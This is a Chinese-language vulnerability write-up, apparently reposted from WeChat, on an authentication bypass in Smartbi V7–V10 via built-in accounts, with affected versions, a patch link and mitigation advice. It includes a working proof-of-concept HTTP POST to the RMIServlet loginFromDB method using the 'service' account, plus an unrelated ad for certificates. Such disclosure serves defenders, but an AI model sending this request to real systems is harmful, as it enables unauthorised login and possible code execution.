Smartbi 身份认证绕过漏洞

网安引领时代,弥天点亮未来 0x00写在前面本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责!0x01漏洞介绍Smartbi在安装时会内置几个用户,在使用特定接口时,远程未授权 2023-6-21 13:25:40 Author: 阿乐你好(查看原文) 阅读量:61 收藏

网安引领时代,弥天点亮未来 0x00写在前面本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责!0x01漏洞介绍Smartbi在安装时会内置几个用户,在使用特定接口时,远程未授权 2023-6-21 13:25:40 Author: 阿乐你好(查看原文) 阅读量:61 收藏

网安引领时代,弥天点亮未来

Smartbi在安装时会内置几个用户,在使用特定接口时,远程未授权攻击者可通过构造请求来绕过身份认证机制获取认证凭证,随后可使用获取的身份凭证调用后台接口最终可能导致敏感信息泄露和代码执行。

Smartbi是广州思迈特软件有限公司旗下的商业智能BI和数据分析品牌。Smartbi致力于为企业客户提供一站式商业智能解决方案。

V7 <= Smartbi <= V10

1.访问漏洞环境

2.对漏洞进行复现

Poc

POST /smartbi/vision/RMIServlet HTTP/1.1Host:User-Agent: Go-http-client/1.1Content-Length: 68Content-Type: application/x-www-form-urlencodedAccept-Encoding: gzipclassName=UserService&methodName=loginFromDB¶ms=["service","0a"]

GET请求,响应如下可能存在漏洞

漏洞复现

POST请求,响应存在漏洞



3.x-poc测试(漏洞存在)

目前厂商已发布升级补丁以修复漏洞,补丁获取链接:

https://www.smartbi.com.cn/patchinfo缓解方法

在测试确认不影响业务的前提下,删除内置的几个账号(public、service、system)。同时如非必要,不要将Smartbi系统开放在互联网上。

学历:非全日制的学历提升,高升专,专升本可学位

安全证书:cisp cissp cisp-pte 等

有需要的私聊

文章来源: http://mp.weixin.qq.com/s?__biz=MzIxNTIzNTExMQ==&mid=2247489438&idx=1&sn=215ee27e7225b917554efb912a72435a&chksm=979a38d6a0edb1c090220ebb5681c99847a3e0fe0e443aaff3d9f561326e4bc8161a0d034123#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh